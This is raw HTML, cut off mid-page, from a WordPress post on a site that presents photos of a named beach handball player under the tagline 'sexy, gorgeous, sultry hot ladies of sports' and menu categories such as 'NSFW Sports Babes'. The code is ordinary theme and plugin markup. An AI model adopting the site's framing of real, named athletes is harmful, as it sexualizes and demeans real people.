

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/linnea-to%CC%88rnkvist-14/
body_size: 16820
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Linnea Törnkvist #14 - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/linnea-törnkvist-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linnea Törnkvist #14 - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/linnea-törnkvist-14/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-11-02T02:02:36+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="959" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Linnea Törnkvist #14","datePublished":"2021-11-02T02:02:36+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/"},"wordCount":3,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14.jpg","articleSection":["Beach Handball Hotties"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/","url":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/","name":"Linnea Törnkvist #14 - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14.jpg","datePublished":"2021-11-02T02:02:36+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14.jpg","width":1440,"height":959},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Linnea Törnkvist #14"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Linnea Törnkvist #14 Comments Feed" href="https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Flinnea-to%25cc%2588rnkvist-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Flinnea-to%25cc%2588rnkvist-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"b49f798ee7","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/2856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=2856' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2856 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
